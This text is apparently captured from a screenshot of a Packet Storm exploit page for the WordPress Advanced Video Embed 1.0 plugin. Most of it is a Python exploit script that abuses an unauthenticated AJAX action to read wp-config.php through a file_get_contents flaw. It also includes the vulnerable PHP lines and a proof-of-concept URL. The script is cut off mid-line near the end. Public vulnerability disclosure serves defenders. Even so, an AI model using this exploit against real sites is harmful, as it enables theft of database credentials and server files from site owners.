 WordPress Advanced Video 1.0 Local File Inclusion - Mozilla Firefox
WordPress Advanced Video
https://vulners.com/packetstorm/PACKETSTORM:136566
packet
storm
WordPress Advanced Video 1.0 Local File Inclusion
2016-04-01 00:00:00
2.1
ID PACKETSTORM:136566
Type packetstorm
Reporter evait security GmbH
Modified 2016-04-01 00:00:00
Description
`#!/usr/bin/env python
# Exploit Title: Advanced-Video-Embed Arbitrary File Download / Unauthenticated Post Creation
# Google Dork: N/A
# Date: 04/01/2016
# Exploit Author: evait security GmbH
# Vendor Homepage: arshmultani - http://dscom.it/
# Software Link: https://wordpress.org/plugins/advanced-video-embed-embed-videos-or-playlists/
# Version: 1.0
# Tested on: Linux Apache / Wordpress 4.2.2
# Timeline
# 03/24/2016 - Bug discovered
# 03/24/2016 - Initial notification of vendor
# 04/01/2016 - No answer from vendor, public release of bug
# Vulnerable Code (/inc/classes/class.avePost.php) Line 57:
# function ave_publishPost(){
# $title = $_REQUEST['title'];
# $term = $_REQUEST['term'];
# $thumb = $_REQUEST['thumb'];
# <snip>
# Line 78:
# $image_data = file_get_contents($thumb);
# POC - http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&
# Exploit - Print the content of wp-config.php in terminal (default Wordpress config)
import random
import urllib2
import re
url = "http://127.0.0.1/wordpress" # insert url to wordpress
randomID = long(random.random() * 100000000000000000L)
objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&s
content = objHtml.readlines()
for line in content: